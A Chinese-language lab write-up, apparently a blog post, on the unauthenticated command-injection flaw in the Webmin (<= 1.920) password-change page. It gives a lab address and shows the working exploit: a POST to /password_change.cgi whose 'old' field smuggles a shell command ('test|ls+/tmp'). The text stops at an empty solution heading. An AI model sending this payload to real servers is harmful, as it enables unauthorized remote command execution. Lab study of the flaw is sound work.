目录



一、靶场环境

1.1、平台:

扫描二维码关注公众号,回复: 14532237 查看本文章

123.58.224.8:36915



提示使用https进行连接

https://123.58.224.8:36915

1.2、知识:

1、寻找无需身份验证点

(得先有账号)

使用bp的插件工具进行测试

1.3、描述:

Webmin <= 1.920

找回密码页面中,存在一处无需权限的命令注入漏洞,通过这个漏洞,攻击者即可发送POST请求在目标系统中执行任意系统命令,且无需身份验证

二、漏洞验证

2.1、分析:



抓任意包(我抓的点击登陆时的包)

修改一:

修改请求地址

POST /password_change.cgi HTTP/1.1



修改二:

POST提交的数据

user=rootxx&pam=&expired=2&old=test|ls+/tmp&new1=test2&new2=test2

2.4、解题: